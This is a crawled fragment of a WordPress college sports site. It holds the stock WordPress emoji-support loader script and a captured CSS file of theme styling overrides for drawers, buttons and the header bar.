{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sports.hkrhc.ac.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sports.hkrhc.ac.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sports.hkrhc.ac.in/wp-content/uploads/so-css/so-css-colormag.css?ver=1690304611
body_size: 533
content:
.cm-entry-title {display: none !important; }
.content {
	 transition: max-height 0.2s;
	 overflow: hidden;
}
 .content[aria-hidden="true"] {
	 max-height: 0;
}
 .content[aria-hidden="false"] {
	 max-height: var(--containerHeight, 1000px);
}
/* Everything after this is merely aesthetics */
 * {
	 box-sizing: border-box;
}
 .container {
	 font-family: sans-serif;
	 line-height: 1.2;
}
 .trigger {
	 font-size: 1em;
	 display: flex;
	 align-items: center;
	 padding: 0 20px;
	 min-height: 45px;
	 border: 2px solid #3ecf8e;
	 border-radius: 20px;
	 background-color: transparent;
	 color: #212121;
}
 .trigger:focus {
	 border: 2px solid #222;
	 outline: 0;
}
 [data-drawer-showing="true"] .trigger {
	 background-color: #3ecf8e;
	 border: 2px solid transparent;
}
 .container + .container {
	 margin-top: 20px;
}
 .content {
	 display: flex;
	 margin: 1em;
	 line-height: 1.4;
	 max-width: 800px;
}
.news-bar {
    padding: 10px 0 0 !important;
    background-color: #232323 !important;
}
.date-in-header {
    color: #ffffff !important;
}
.social-links i.fa-facebook {
    color: #ffffff;
}
.social-links i.fa-instagram {
    color: #ffffff !important;
}